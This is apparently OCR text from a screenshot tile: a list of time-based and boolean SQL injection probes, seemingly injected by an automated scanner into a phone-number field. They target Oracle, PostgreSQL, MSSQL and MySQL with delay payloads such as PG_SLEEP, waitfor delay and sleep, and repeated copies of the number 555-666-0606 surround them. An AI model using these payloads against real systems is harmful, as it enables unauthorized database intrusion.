
555-666-
0606'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),12)||'
cRDwAmTv')) OR 376=(SELECT 376 FROM PG_SLEEP(12))--
gnUThi4q') OR 39=(SELECT 39 FROM PG_SLEEP(12))--
pB1SFgCQ' OR 947=(SELECT 947 FROM PG_SLEEP(12))--
hJbgbkf1'; waitfor delay '0:0:12' --
1 waitfor delay '0:0:12' --
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/
0"XOR(if(now()=sysdate(),sleep(12),0))XOR"Z
0'XOR(if(now()=sysdate(),sleep(12),0))XOR'Z
if(now()=sysdate(),sleep(12),0)
693'
-1" OR 2+982-982-1=0+0+0+1 --
-1' OR 2+53-53-1=0+0+0+1 or '8CmkuASF'='
-1' OR 2+155-155-1=0+0+0+1 --
-1 OR 2+581-581-1=0+0+0+1
-1 OR 2+610-610-1=0+0+0+1 --
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606